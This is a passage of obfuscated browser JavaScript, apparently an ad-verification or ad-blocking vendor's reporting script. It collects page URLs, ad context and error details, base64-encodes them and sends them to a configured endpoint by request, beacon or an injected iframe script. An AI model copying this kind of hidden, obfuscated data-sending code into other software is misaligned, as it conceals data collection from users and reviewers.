_0x19ee32=_0x1b6a83[_0x1104a0];if(_0x1937a0[_0x19ee32]!==undefined&&_0x1937a0[_0x19ee32]!==null){_0x5763e1[_0x226dd4(0x1c2)]=_0x19ee32,_0x5763e1[_0x226dd4(0x1d5)]=_0x1937a0[_0x19ee32][_0x226dd4(0x1d2)]||_0x1937a0[_0x19ee32][_0x226dd4(0x1c8)];break;}}return !_0x5763e1[_0x226dd4(0x1c2)]&&window[_0x226dd4(0x1bc)]&&(_0x5763e1[_0x226dd4(0x1c2)]=Object[_0x226dd4(0x1d0)](window[_0x226dd4(0x1bc)])[0x0]+_0x226dd4(0x1cc),_0x5763e1[_0x226dd4(0x1d5)]='v2'),_0x5763e1;}function _0xea2c(){var _0x29c72b=['mtHzyMTXu2S','A2v5CW','ntu0odeYoeTcugTTuG','zxHLy192zxi','odCXnJKWzhHYDwnq','nJKZmdq5wMfYsfzQ','Aw50zwDYyxrPB25wzxjZAw9U','m3bptezwuq','x2nSCM0','mJGYmda0mhLMsLj3wG','odq4mdm0DwPvq0DO','BxnU','nda1Cu9mCwDH','yxHLBa','Aw50zwDYyxrPB25uExbL','CMLUz2LLCG','z3b0x2fUzf9WCMvIAwq','yxn0','BgvUz3rO','mZC0nda4nerMC0f6va','Aw50zwDYyxrPB25FDMvYC2LVBG','ChjLyMLK','mZG5otaYmvvqBLv2vW','z3b0','lxyY','zMLSDgvY','BMf0AxzL'];_0xea2c=function(){return _0x29c72b;};return _0xea2c();}

    var _0xbc73da=_0x1527;(function(_0x57ba9b,_0x592b6b){var _0x73966b=_0x1527,_0x527814=_0x57ba9b();while(!![]){try{var _0x25992e=parseInt(_0x73966b(0x19b))/0x1*(parseInt(_0x73966b(0x183))/0x2)+parseInt(_0x73966b(0x1a8))/0x3*(parseInt(_0x73966b(0x186))/0x4)+-parseInt(_0x73966b(0x19e))/0x5*(parseInt(_0x73966b(0x1ae))/0x6)+parseInt(_0x73966b(0x18f))/0x7*(-parseInt(_0x73966b(0x16f))/0x8)+-parseInt(_0x73966b(0x19d))/0x9+parseInt(_0x73966b(0x17e))/0xa*(-parseInt(_0x73966b(0x184))/0xb)+parseInt(_0x73966b(0x1af))/0xc*(parseInt(_0x73966b(0x197))/0xd);if(_0x25992e===_0x592b6b)break;else _0x527814['push'](_0x527814['shift']());}catch(_0x2ceff6){_0x527814['push'](_0x527814['shift']());}}}(_0x49c6,0x96f25));var _0x53c3c1=XMLHttpRequest,_0x2e4ec4=window[_0xbc73da(0x1a9)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)]&&window[_0xbc73da(0x1a9)][_0xbc73da(0x1b5)][_0xbc73da(0x1b1)](window[_0xbc73da(0x1a9)]),_0x34c762=(function(){var _0x37bf96=_0xbc73da;function _0xeefb1e(_0x34f015){var _0x3ff664=_0x1527,_0x5a8198=_0x34f015[_0x3ff664(0x1b6)],_0x37f5ff=_0x34f015[_0x3ff664(0x16c)],_0x5ddf55=_0x34f015[_0x3ff664(0x1a2)],_0x1c29f2=_0x34f015[_0x3ff664(0x1b8)];this[_0x3ff664(0x1c1)]({'isBlockedReport':_0x5a8198,'videoErrors':_0x37f5ff,'context':_0x5ddf55,'useSafeframeMode':_0x1c29f2});}return _0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1c1)]=function(_0x3427a3){var _0x161e4c=_0x37bf96,_0x47906c=_0x3427a3[_0x161e4c(0x1b6)],_0x2345cc=_0x3427a3[_0x161e4c(0x16c)],_0x1aeb06=_0x3427a3[_0x161e4c(0x1a2)],_0x193bc5=_0x3427a3[_0x161e4c(0x1b8)],_0x20121e={};_0x20121e['u']=this[_0x161e4c(0x1b0)](_0x1aeb06),_0x20121e['bd']=_0x1aeb06['bd'],_0x20121e['id']=_0x1aeb06['id'],_0x20121e['e']=_0x47906c?'b':'l',_0x20121e['uh']=_0x1aeb06[_0x161e4c(0x196)]||_0x1aeb06['d']&&_0x1aeb06['d']['wh']&&_0x161e4c(0x187)+_0x1aeb06['d']['wh']||_0x161e4c(0x188);_0x1aeb06[_0x161e4c(0x19c)]&&(_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x1c0)]=_0x1aeb06[_0x161e4c(0x19c)]);var _0x365d9a=_0x1aeb06[_0x161e4c(0x185)];if(_0x365d9a){var _0x1447ea={'f':_0x365d9a[_0x161e4c(0x171)],'t':_0x365d9a[_0x161e4c(0x17a)],'v':_0x365d9a[_0x161e4c(0x19a)]};_0x20121e['id']=_0x20121e['id']||Object[_0x161e4c(0x1a3)](null),_0x20121e['id'][_0x161e4c(0x18b)]=_0x1447ea;}_0x1aeb06[_0x161e4c(0x175)]!==undefined&&(_0x20121e['id'][_0x161e4c(0x175)]=_0x1aeb06[_0x161e4c(0x175)]);_0x20121e['id'][_0x161e4c(0x18e)]=_0x20121e['id'][_0x161e4c(0x18e)]||_0x1aeb06[_0x161e4c(0x18e)];var _0x5d5b91=_0x1aeb06[_0x161e4c(0x189)]||null,_0x2b4383=!!_0x5d5b91&&!!_0x20121e['id'];if(_0x2b4383&&_0x5d5b91[_0x161e4c(0x1bb)])_0x20121e['id'][_0x161e4c(0x177)]=null,_0x20121e['id'][_0x161e4c(0x1bb)]=_0x5d5b91[_0x161e4c(0x1bb)],_0x20121e['id'][_0x161e4c(0x1a0)]=_0x5d5b91[_0x161e4c(0x1a0)];else _0x2b4383&&(_0x20121e['id'][_0x161e4c(0x177)]=_0x5d5b91[_0x161e4c(0x198)]||_0x5d5b91[_0x161e4c(0x17c)]||_0x5d5b91[_0x161e4c(0x1b4)]||_0x5d5b91);_0x20121e['tt']='t',_0x20121e[_0x161e4c(0x1ad)]=new Date()[_0x161e4c(0x192)]()+Math[_0x161e4c(0x1ac)]();_0x2345cc&&(_0x20121e[_0x161e4c(0x18c)]=_0x2345cc);var _0x217617=config[_0x161e4c(0x193)]+_0x161e4c(0x170),_0x1830c8=![],_0x18d3f4=_0x161e4c(0x1bd),_0x1f4800=_0x1aeb06[_0x161e4c(0x17f)]&&!!_0x2e4ec4,_0xde1434=!_0x1f4800&&_0x193bc5,_0x144945=_0x1f4800&&!_0xde1434;try{var _0x3387b5=null;try{_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));var _0x33ba5a=0x9c40;if(_0x144945&&_0x3387b5[_0x161e4c(0x1b2)]>_0x33ba5a){_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)]||'';if(_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]>_0x33ba5a){var _0x1ea4eb=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x1b2)]-_0x33ba5a;while(!this[_0x161e4c(0x18a)](_0x20121e['bd'][_0x161e4c(0x1b7)],_0x1ea4eb,!![])){_0x1ea4eb++;}_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x20121e['bd'][_0x161e4c(0x1b7)][_0x161e4c(0x180)](_0x1ea4eb);}_0x20121e['bd']['ar']=_0x18d3f4,_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}}catch(_0x5b81f0){_0x1830c8=!![],this[_0x161e4c(0x176)](_0x5b81f0,{'label':_0x161e4c(0x1c1),'isFailedToEncode':_0x1830c8}),_0x20121e['bd']&&(_0x20121e['bd'][_0x161e4c(0x1b7)]=_0x18d3f4,_0x20121e['bd']['ar']=_0x18d3f4,_0x20121e['bd'][_0x161e4c(0x199)]=_0x18d3f4),_0x3387b5=btoa(unescape(encodeURIComponent(JSON[_0x161e4c(0x1bf)](_0x20121e))));}if(_0x1f4800){var _0xc43733=_0x2e4ec4(_0x217617,_0x3387b5);!_0xc43733&&this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}else this[_0x161e4c(0x19f)](_0x217617,_0x3387b5,_0x47906c);}catch(_0x4190bf){this[_0x161e4c(0x176)](_0x4190bf,{'label':_0x161e4c(0x1a4)});}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x18a)]=function(_0x4d59f9,_0x5ce558,_0x3f332d){var _0x3409cc=_0x37bf96,_0x1f4769=_0x4d59f9[_0x3409cc(0x1ab)](_0x5ce558);return _0x1f4769==''||(_0x3f332d?!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9-_]/):!!_0x1f4769[_0x3409cc(0x191)](/[^a-zA-Z0-9]/));},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x1b0)]=function(_0x1d274f){var _0xe66479=_0x37bf96;if(_0x1d274f&&_0x1d274f[_0xe66479(0x1a1)])return _0x1d274f[_0xe66479(0x1a1)];try{return window[_0xe66479(0x178)][_0xe66479(0x1a5)][_0xe66479(0x17d)];}catch(_0x26ef5c){return document[_0xe66479(0x195)];}},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x19f)]=function(_0x372ff2,_0x8aa86f,_0x4880d4){var _0x4913ae=_0x37bf96,_0x5ce52c=this,_0x4673a4=new _0x53c3c1();_0x4673a4[_0x4913ae(0x1ba)]=function(_0x246b7b){var _0x4ec5fd=_0x4913ae;_0x5ce52c[_0x4ec5fd(0x176)](new Error(_0x4ec5fd(0x190)),{'label':_0x4ec5fd(0x16b),'error':_0x246b7b?_0x246b7b[_0x4ec5fd(0x172)]():'na'});};var _0x16e476=_0x4880d4?![]:!![];_0x4673a4[_0x4913ae(0x173)](_0x4913ae(0x194),_0x372ff2,_0x16e476),_0x4673a4[_0x4913ae(0x1be)](_0x8aa86f);},_0xeefb1e[_0x37bf96(0x181)][_0x37bf96(0x176)]=function(_0x4536e0,_0x56ea5f){var _0x3f1d6b=_0x37bf96,_0x344651=config[_0x3f1d6b(0x182)]&&parseFloat(config[_0x3f1d6b(0x182)]);if(isNaN(_0x344651)||Math[_0x3f1d6b(0x1ac)]()>_0x344651)return;_0x4536e0&&(_0x56ea5f[_0x3f1d6b(0x16e)]=_0x4536e0[_0x3f1d6b(0x1b3)]);_0x56ea5f[_0x3f1d6b(0x1aa)]=_0x3f1d6b(0x18d);var _0x5305f5=config&&config[_0x3f1d6b(0x1a7)];_0x56ea5f[_0x3f1d6b(0x17b)]=_0x5305f5,_0x56ea5f[_0x3f1d6b(0x17b)]=_0x56ea5f[_0x3f1d6b(0x17b)]||'2',_0x56ea5f['uh']=_0x56ea5f['uh']||_0x3f1d6b(0x188),_0x56ea5f[_0x3f1d6b(0x196)]=_0x56ea5f['uh'],_0x56ea5f[_0x3f1d6b(0x16d)]=config[_0x3f1d6b(0x1a6)],_0x56ea5f[_0x3f1d6b(0x1b9)]=this[_0x3f1d6b(0x1b0)]();var _0x2ba183=JSON[_0x3f1d6b(0x1bf)]({'sendUrl':_0x3f1d6b(0x179),'payload':_0x56ea5f});_0x2ba183=btoa(_0x2ba183);var _0x171a9b=new _0x53c3c1(),_0x218d63=config[_0x3f1d6b(0x193)]||_0x3f1d6b(0x1bc);_0x171a9b[_0x3f1d6b(0x173)](_0x3f1d6b(0x194),_0x218d63+_0x3f1d6b(0x174)),_0x56ea5f=btoa(JSON[_0x3f1d6b(0x1bf)](_0x56ea5f)),_0x171a9b[_0x3f1d6b(0x1be)](_0x56ea5f);},_0xeefb1e;}());function _0x49c6(){var _0x49ad9c=['DhbPza','nJvzC0zIwvO','DgntDhjPBMC','DgfN','Aw50zwDYyxrPB25wzxjZAw9U','mJnPANLXAee','y21WsgvHBhrOt2jQ','mtaYotaWnJb6uwPIExC','mJv2rM5Jyxq','C2vUzefQyxHdywXS','z3bWq21Wrgf0yq','CgfNzvvsta','y29UDgv4Da','y3jLyxrL','DgvSzw1LDhj5sw52B2nHDg9Y','Bg9JyxrPB24','ChjVCgvYDhLjza','zxHLy192zxi','m2nSv1PNva','BMf2AwDHDg9Y','C3jJ','y2HHCKf0','CMfUzg9T','zgvIDwDjza','nJC5mdKYs1fSCLrW','ntCZmdCWognXy2fOrW','z2v0ugfNzvvYBa','yMLUza','BgvUz3rO','BwvZC2fNzq','DxnWu3rYAw5N','C2vUzejLywnVBG','AxncBg9JA2vKuMvWB3j0','AhrTBa','DxnLu2fMzwzYyw1Ltw9Kzq','DxjS','B25LCNjVCG','z3bWu3rYAw5N','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4','C2vUza','C3rYAw5NAwz5','y21WsgvHBhrO','C3vIBwL0vMLKzw9gAw5KAw5NCW','C3vIBwL0vMLKzw9gAw5KAw5NCZPHAMf4','DMLKzw9fCNjVCNm','ChjVCgvYDhLFAwq','BxnN','mtiXndKWnerLD29Asq','l2XVzW','zw5HyMXLzezSywDZ','Dg9tDhjPBMC','B3bLBG','l3DLCNjVCG','z3bJ','yNvPBgrxzxjYB3i','y29UC2vUDa','Dg9W','D2vYCM9Y','Aw50zwDYyxrPB25uExbL','Aw50x3zLCNnPB24','y29UC2vUDerHDge','AhjLzG','odG5mhz4DKLrqq','AxnyrG','C3vIC3rY','ChjVDg90ExbL','DNnuu2fTCgXL','ndu2nJzWAwftAKK','nta3mwfTAfPHvG','Aw50zwDYyxrPB25ezxrHAwXZ','mteXotK2nfn4sevxDa','D3rF','D3rFBM90x2vZDgfIBgLZAgvK','y21Wrgf0yq','AxnoB25bBhbOyw51Buf0','Aw50zwC','DMLKzw9FzxjYB3jZ','DMLKzw8UANm','DhbFy3jPza','mJfhrMHkBKu','Bg9NigvUzhbVAw50igzHAwXLza','Bwf0y2G','z2v0vgLTzq','ywrtzxj2zxi','ue9tva','CMvMzxjYzxi'];_0x49c6=function(){return _0x49ad9c;};return _0x49c6();}function _0x1527(_0x570305,_0xf5493a){var _0x49c6ae=_0x49c6();return _0x1527=function(_0x152724,_0x30bfa9){_0x152724=_0x152724-0x16b;var _0x5d4135=_0x49c6ae[_0x152724];if(_0x1527['KFlJDm']===undefined){var _0x605ddc=function(_0x53c3c1){var _0x2e4ec4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34c762='',_0xeefb1e='';for(var _0x34f015=0x0,_0x5a8198,_0x37f5ff,_0x5ddf55=0x0;_0x37f5ff=_0x53c3c1['charAt'](_0x5ddf55++);~_0x37f5ff&&(_0x5a8198=_0x34f015%0x4?_0x5a8198*0x40+_0x37f5ff:_0x37f5ff,_0x34f015++%0x4)?_0x34c762+=String['fromCharCode'](0xff&_0x5a8198>>(-0x2*_0x34f015&0x6)):0x0){_0x37f5ff=_0x2e4ec4['indexOf'](_0x37f5ff);}for(var _0x1c29f2=0x0,_0x3427a3=_0x34c762['length'];_0x1c29f2<_0x3427a3;_0x1c29f2++){_0xeefb1e+='%'+('00'+_0x34c762['charCodeAt'](_0x1c29f2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xeefb1e);};_0x1527['fytCqL']=_0x605ddc,_0x570305=arguments,_0x1527['KFlJDm']=!![];}var _0x1d1bfa=_0x49c6ae[0x0],_0xb9f6d1=_0x152724+_0x1d1bfa,_0x463660=_0x570305[_0xb9f6d1];return !_0x463660?(_0x5d4135=_0x1527['fytCqL'](_0x5d4135),_0x570305[_0xb9f6d1]=_0x5d4135):_0x5d4135=_0x463660,_0x5d4135;},_0x1527(_0x570305,_0xf5493a);}

    var _0x3d97c0=_0x2c97;(function(_0x561412,_0x22f913){var _0x178d64=_0x2c97,_0x42f2d6=_0x561412();while(!![]){try{var _0x2a5e0e=parseInt(_0x178d64(0xb0))/0x1*(parseInt(_0x178d64(0xac))/0x2)+-parseInt(_0x178d64(0xaf))/0x3*(-parseInt(_0x178d64(0xb9))/0x4)+parseInt(_0x178d64(0xc0))/0x5+-parseInt(_0x178d64(0xb5))/0x6+parseInt(_0x178d64(0xb7))/0x7+-parseInt(_0x178d64(0xb1))/0x8+parseInt(_0x178d64(0xab))/0x9*(-parseInt(_0x178d64(0xae))/0xa);if(_0x2a5e0e===_0x22f913)break;else _0x42f2d6['push'](_0x42f2d6['shift']());}catch(_0x1894c7){_0x42f2d6['push'](_0x42f2d6['shift']());}}}(_0x493c,0x94075));function _0x2c97(_0x2e194a,_0x4bd6e1){var _0x493c20=_0x493c();return _0x2c97=function(_0x2c9710,_0x5f2493){_0x2c9710=_0x2c9710-0xa9;var _0x474c57=_0x493c20[_0x2c9710];if(_0x2c97['YcqFuW']===undefined){var _0x2a7c14=function(_0x3e1ec2){var _0x40481c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x98c5d4='',_0x491508='';for(var _0x16ea93=0x0,_0x89dc97,_0x5608a9,_0x47ae86=0x0;_0x5608a9=_0x3e1ec2['charAt'](_0x47ae86++);~_0x5608a9&&(_0x89dc97=_0x16ea93%0x4?_0x89dc97*0x40+_0x5608a9:_0x5608a9,_0x16ea93++%0x4)?_0x98c5d4+=String['fromCharCode'](0xff&_0x89dc97>>(-0x2*_0x16ea93&0x6)):0x0){_0x5608a9=_0x40481c['indexOf'](_0x5608a9);}for(var _0x565a54=0x0,_0x2472d3=_0x98c5d4['length'];_0x565a54<_0x2472d3;_0x565a54++){_0x491508+='%'+('00'+_0x98c5d4['charCodeAt'](_0x565a54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x491508);};_0x2c97['xjqXBU']=_0x2a7c14,_0x2e194a=arguments,_0x2c97['YcqFuW']=!![];}var _0x24ba4c=_0x493c20[0x0],_0x56eb1e=_0x2c9710+_0x24ba4c,_0x56f4c9=_0x2e194a[_0x56eb1e];return !_0x56f4c9?(_0x474c57=_0x2c97['xjqXBU'](_0x474c57),_0x2e194a[_0x56eb1e]=_0x474c57):_0x474c57=_0x56f4c9,_0x474c57;},_0x2c97(_0x2e194a,_0x4bd6e1);}var _0x3e1ec2=window[_0x3d97c0(0xbc)];function _0x493c(){var _0x5a6f7c=['y3jLyxrLt2jQzwn0vvjm','C2nYAxb0','ntG2nJu0mev5wxfWta','AwzYyw1L','zg9JDw1LBNq','ntu4Afb6s1Hz','mZK0mZy0C2vjyMvz','yxbWBgLJyxrPB24VAMf2yxnJCMLWDa','mJCXmZyWqNvUr05e','mta3mJCXnKHlueHfEq','mu1PyMDUBa','mJGWnZuYohvisvbdzW','y3nZvgv4Da','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','yM9KEq','mtiWodCZnKnXDunmra','yxbWzw5Kq2HPBgq','nti4ody0men4z1jLEa','y29UDgvUDfDPBMrVDW','oef4Awf3tq','y3jLyxrLrwXLBwvUDa','C3r5Bgu','qMXVyG','C3jJ'];_0x493c=function(){return _0x5a6f7c;};return _0x493c();}function _0x40481c(_0x98c5d4,_0x491508){var _0xad812=_0x3d97c0,_0x16ea93=_0x98c5d4[_0xad812(0xba)](_0xad812(0xa9));_0x16ea93[_0xad812(0xbb)][_0xad812(0xb2)]=_0xad812(0xb3);var _0x89dc97=_0x98c5d4,_0x5608a9=_0x89dc97[_0xad812(0xb4)];if(!_0x5608a9)return;_0x5608a9[_0xad812(0xb6)](_0x16ea93);var _0x47ae86=new _0x3e1ec2([_0x491508],{'type':_0xad812(0xad)}),_0x565a54=URL[_0xad812(0xbe)](_0x47ae86),_0x2472d3=_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xba)](_0xad812(0xbf));return _0x2472d3[_0xad812(0xbd)]=_0x565a54,_0x16ea93[_0xad812(0xb8)][_0xad812(0xaa)][_0xad812(0xb4)][_0xad812(0xb6)](_0x2472d3),{'ifr':_0x16ea93,'scr':_0x565a54};}var cdi=_0x40481c;

    function _0x2773(){var _0x4f3768=['Bg9JyxrPB24','DMfYignVBw1gCMfTzsa9ihDPBMrVDY5WyxjLBNqUzNjHBwvZlMnUzNrdB21ToW','iIWGiIOIktS','zg9JDw1LBNq','ywrtzxj2zxi','ywrKAxrPB25HBerHDge','C2vUzejLywnVBG','ChjVCgvYDhLFAwq','y29Uy2f0','CMvTB3zLq2HPBgq','nta1odGZEe9bz2TU','Aw50zwDYyxrPB25FDMvYC2LVBG','mtKWodi1BufmwuDq','CMv2B2TLt2jQzwn0vvjm','nJK1mZCZogfIyvzOuW','y25MDdPLCNi','mte0mZDquMrPEwq','z3b0x2fUzf9WCMvIAwq','DxjS','CgfYzw50','yMLUza','yxbWBhK','y29TBuzYyw1LlNbVC3rnzxnZywDLkci','Dg9tDhjPBMC','mJzWENDvt2e','BgfIzwW','l3DLCNjVCG','ndHyzvjSrxu','ChjVCgvYDhLjza','mZuYodKWoxP4ELPQtq','Cgf5Bg9Hza','AwzY','Aw50x3zLCNnPB24','y3jLyxrL','AxniAwDOuMLZA0vYCM9Y','C2nY','C3jJ','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','mtbIBKjUsMG','nti1mJiYmuzHBePAyG','otuWmJu5su9iyxbX','nefPDMz0Da','D2vYCM9Y','otbirKD1q08','C3rYAw5NAwz5','mtzcCuniuwe','D3rFBM90x2vZDgfIBgLZAgvK'];_0x2773=function(){return _0x4f3768;};return _0x2773();}function _0x3a13(_0x58178d,_0x5d7b1d){var _0x2773dc=_0x2773();return _0x3a13=function(_0x3a135d,_0x33ee64){_0x3a135d=_0x3a135d-0x135;var _0x484167=_0x2773dc[_0x3a135d];if(_0x3a13['XHZfnz']===undefined){var _0x164d76=function(_0x533f44){var _0x345088='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x222b59='',_0x1ac06a='';for(var _0x4c8773=0x0,_0x21ac31,_0x483030,_0x59281a=0x0;_0x483030=_0x533f44['charAt'](_0x59281a++);~_0x483030&&(_0x21ac31=_0x4c8773%0x4?_0x21ac31*0x40+_0x483030:_0x483030,_0x4c8773++%0x4)?_0x222b59+=String['fromCharCode'](0xff&_0x21ac31>>(-0x2*_0x4c8773&0x6)):0x0){_0x483030=_0x345088['indexOf'](_0x483030);}for(var _0x2b74ad=0x0,_0x5b2025=_0x222b59['length'];_0x2b74ad<_0x5b2025;_0x2b74ad++){_0x1ac06a+='%'+('00'+_0x222b59['charCodeAt'](_0x2b74ad)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ac06a);};_0x3a13['NlpWGh']=_0x164d76,_0x58178d=arguments,_0x3a13['XHZfnz']=!![];}var _0xf2e7a5=_0x2773dc[0x0],_0x9dc05a=_0x3a135d+_0xf2e7a5,_0x380752=_0x58178d[_0x9dc05a];return !_0x380752?(_0x484167=_0x3a13['NlpWGh'](_0x484167),_0x58178d[_0x9dc05a]=_0x484167):_0x484167=_0x380752,_0x484167;},_0x3a13(_0x58178d,_0x5d7b1d);}var _0x316a1d=_0x3a13;(function(_0xafa6b8,_0xe55a19){var _0x3cf0fc=_0x3a13,_0x13e00e=_0xafa6b8();while(!![]){try{var _0x4bea53=-parseInt(_0x3cf0fc(0x150))/0x1*(parseInt(_0x3cf0fc(0x158))/0x2)+-parseInt(_0x3cf0fc(0x139))/0x3*(-parseInt(_0x3cf0fc(0x13a))/0x4)+parseInt(_0x3cf0fc(0x14c))/0x5*(-parseInt(_0x3cf0fc(0x13c))/0x6)+parseInt(_0x3cf0fc(0x14a))/0x7*(parseInt(_0x3cf0fc(0x13e))/0x8)+-parseInt(_0x3cf0fc(0x15d))/0x9*(parseInt(_0x3cf0fc(0x137))/0xa)+-parseInt(_0x3cf0fc(0x14e))/0xb+parseInt(_0x3cf0fc(0x15b))/0xc*(parseInt(_0x3cf0fc(0x138))/0xd);if(_0x4bea53===_0xe55a19)break;else _0x13e00e['push'](_0x13e00e['shift']());}catch(_0x496f07){_0x13e00e['push'](_0x13e00e['shift']());}}}(_0x2773,0x510a8));var _0x533f44=navigator[_0x316a1d(0x146)][_0x316a1d(0x154)](navigator);function sendWerror(_0x222b59,_0x1ac06a,_0x4c8773){var _0x1bf0aa=_0x316a1d;try{var _0x21ac31=Object[_0x1bf0aa(0x161)](null);_0x21ac31[_0x1bf0aa(0x135)]=_0x1ac06a[_0x1bf0aa(0x135)],_0x21ac31[_0x1bf0aa(0x159)]=_0x1ac06a[_0x1bf0aa(0x159)],_0x21ac31[_0x1bf0aa(0x152)]=top[_0x1bf0aa(0x140)][_0x1bf0aa(0x157)](),_0x21ac31[_0x1bf0aa(0x162)]=!![],_0x21ac31['uh']=_0x1bf0aa(0x13f);var _0x483030=_0x222b59&&_0x222b59[_0x1bf0aa(0x15c)];_0x21ac31[_0x1bf0aa(0x147)]=_0x483030,_0x21ac31[_0x1bf0aa(0x160)]=_0x222b59[_0x1bf0aa(0x151)]?_0x222b59[_0x1bf0aa(0x151)][_0x1bf0aa(0x14b)]:null,_0x21ac31[_0x1bf0aa(0x15e)]=JSON[_0x1bf0aa(0x13d)](_0x1ac06a[_0x1bf0aa(0x145)]||{});if(_0x4c8773)_0x345088(_0x222b59,_0x21ac31);else {var _0x59281a=findCommFrameWindow(window,_0x222b59,![]);if(_0x59281a){var _0x2b74ad=''[_0x1bf0aa(0x148)](_0x1bf0aa(0x14f),':')[_0x1bf0aa(0x148)](_0x483030),_0x5b2025=JSON[_0x1bf0aa(0x13d)]({'sendUrl':_0x1bf0aa(0x13b),'payload':_0x21ac31}),_0x459a35=btoa(_0x5b2025),_0x3f83ec=_0x1bf0aa(0x141)+_0x1bf0aa(0x156)+_0x2b74ad+_0x459a35+_0x1bf0aa(0x142),_0x5bf8be=cdi(_0x59281a[_0x1bf0aa(0x153)][_0x1bf0aa(0x143)],_0x3f83ec);document[_0x1bf0aa(0x149)](_0x5bf8be[_0x1bf0aa(0x15f)]),URL[_0x1bf0aa(0x14d)](_0x5bf8be[_0x1bf0aa(0x163)]);}else _0x345088(_0x222b59,_0x21ac31);}}catch(_0x4ecb09){}}function _0x345088(_0x1ef89a,_0x1b4323){var _0xbdfd00=_0x316a1d,_0x587010=_0x1ef89a&&_0x1ef89a[_0xbdfd00(0x144)]||_0xbdfd00(0x136);_0x533f44[_0xbdfd00(0x155)](null,[''[_0xbdfd00(0x148)](_0x587010,_0xbdfd00(0x15a)),btoa(JSON[_0xbdfd00(0x13d)](_0x1b4323))]);}

    (function(_0x40f513,_0xc8b8e){var _0x3f96fe=_0x5745,_0x12feb3=_0x40f513();while(!![]){try{var _0x3b10b8=parseInt(_0x3f96fe(0x1c0))/0x1*(parseInt(_0x3f96fe(0x1cd))/0x2)+parseInt(_0x3f96fe(0x1c7))/0x3*(parseInt(_0x3f96fe(0x1ce))/0x4)+parseInt(_0x3f96fe(0x1c5))/0x5*(parseInt(_0x3f96fe(0x1c8))/0x6)+-parseInt(_0x3f96fe(0x1c9))/0x7+-parseInt(_0x3f96fe(0x1be))/0x8*(parseInt(_0x3f96fe(0x1ca))/0x9)+parseInt(_0x3f96fe(0x1c1))/0xa+parseInt(_0x3f96fe(0x1cb))/0xb;if(_0x3b10b8===_0xc8b8e)break;else _0x12feb3['push'](_0x12feb3['shift']());}catch(_0x59fea2){_0x12feb3['push'](_0x12feb3['shift']());}}}(_0x22da,0x7fad8));var _0x4b5068,_0x38a6c1=![];function _0x5745(_0x1b7f7b,_0x58f08c){var _0x22da63=_0x22da();return _0x5745=function(_0x57453e,_0xc83e17){_0x57453e=_0x57453e-0x1be;var _0x372439=_0x22da63[_0x57453e];if(_0x5745['nRwMmo']===undefined){var _0x52e0db=function(_0x4b5068){var _0x38a6c1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x100216='',_0x50fa0d='';for(var _0x554589=0x0,_0x43b073,_0x27eb93,_0x507df7=0x0;_0x27eb93=_0x4b5068['charAt'](_0x507df7++);~_0x27eb93&&(_0x43b073=_0x554589%0x4?_0x43b073*0x40+_0x27eb93:_0x27eb93,_0x554589++%0x4)?_0x100216+=String['fromCharCode'](0xff&_0x43b073>>(-0x2*_0x554589&0x6)):0x0){_0x27eb93=_0x38a6c1['indexOf'](_0x27eb93);}for(var _0x3384aa=0x0,_0xb81aae=_0x100216['length'];_0x3384aa<_0xb81aae;_0x3384aa++){_0x50fa0d+='%'+('00'+_0x100216['charCodeAt'](_0x3384aa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50fa0d);};_0x5745['DRYXcE']=_0x52e0db,_0x1b7f7b=arguments,_0x5745['nRwMmo']=!![];}var _0x38366a=_0x22da63[0x0],_0x2fdfff=_0x57453e+_0x38366a,_0x710640=_0x1b7f7b[_0x2fdfff];return !_0x710640?(_0x372439=_0x5745['DRYXcE'](_0x372439),_0x1b7f7b[_0x2fdfff]=_0x372439):_0x372439=_0x710640,_0x372439;},_0x5745(_0x1b7f7b,_0x58f08c);}function _0x100216(_0xb81aae,_0x3dba11){var _0x35891c=_0x5745;return Math[_0x35891c(0x1cc)]()*(_0x3dba11-_0xb81aae)+_0xb81aae;}function _0x50fa0d(_0x2cc4a6){_0x4b5068=_0x2cc4a6;}function _0x554589(){var _0x119d49=_0x5745,_0x269276=0x0,_0x1b6984=Math[_0x119d49(0x1c6)](Math[_0x119d49(0x1cc)]()*0x3e8)+0x7d0;for(var _0x6deace=0x0;_0x6deace<_0x1b6984;_0x6deace++){_0x269276+=Math[_0x119d49(0x1c3)](_0x6deace)*Math[_0x119d49(0x1cc)]();}return _0x269276;}function _0x43b073(){_0x554589();}function _0x27eb93(_0x779dfc){var _0x17c954=_0x5745,_0x48d9b3=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera 